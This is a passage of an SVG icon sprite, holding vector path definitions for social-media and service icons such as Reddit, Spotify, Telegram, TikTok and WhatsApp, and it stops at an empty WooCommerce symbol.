<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M12 2C17.5227 2 22 6.47734 22 12C22 17.5227 17.5227 22 12 22H3.44824C2.914 21.9998 2.64634 21.3537 3.02441 20.9756L4.92871 19.0713C3.11934 17.2619 2 14.7617 2 12C2 6.47734 6.47734 2 12 2ZM15.6562 4.66602C14.8516 4.66602 14.1807 5.23652 14.0244 5.99512C12.6768 6.13965 11.624 7.28281 11.624 8.66797V8.67578C10.1585 8.7375 8.82028 9.15496 7.75781 9.81348C7.36328 9.50801 6.86758 9.32617 6.33008 9.32617C5.04039 9.32628 3.99522 10.3714 3.99512 11.6611C3.99512 12.5971 4.54531 13.4037 5.33984 13.7764C5.41733 16.4872 8.37138 18.668 12.0049 18.668C15.6383 18.6678 18.5955 16.4847 18.6689 13.7715C19.4572 13.3965 20.0029 12.5926 20.0029 11.6621C20.0029 10.3723 18.9577 9.32725 17.668 9.32715C17.1329 9.32715 16.6398 9.50748 16.2461 9.81055C15.1743 9.14732 13.8211 8.73033 12.3408 8.6748V8.66797C12.341 7.67597 13.0781 6.85292 14.0342 6.71777L14.0723 6.85156C14.2906 7.51749 14.9172 7.99902 15.6562 7.99902C16.5765 7.99892 17.3223 7.25228 17.3223 6.33203C17.3221 5.41196 16.5763 4.66612 15.6562 4.66602ZM12.0049 14.9902C12.8165 14.9902 13.5931 15.0299 14.3125 15.1025C14.4349 15.1151 14.5132 15.2425 14.4658 15.3564C14.0635 16.3181 13.1133 16.994 12.0049 16.9941C10.8963 16.9941 9.94707 16.3182 9.54395 15.3564C9.49636 15.2425 9.57385 15.1153 9.69629 15.1025C10.415 15.0299 11.1932 14.9902 12.0049 14.9902ZM8.91895 11.6465C9.57275 11.6465 10.0731 12.333 10.0342 13.1797C9.99512 14.0264 9.50703 14.3348 8.85254 14.335C8.1979 14.335 7.62509 13.9903 7.66406 13.1436C7.70312 12.2968 8.26521 11.6467 8.91895 11.6465ZM15.0908 11.6465C15.7453 11.6467 16.3074 12.2968 16.3457 13.1436C16.3847 13.9903 15.8111 14.335 15.1572 14.335C14.5035 14.3348 14.0146 14.0272 13.9756 13.1797C13.9367 12.333 14.4362 11.6465 15.0908 11.6465Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
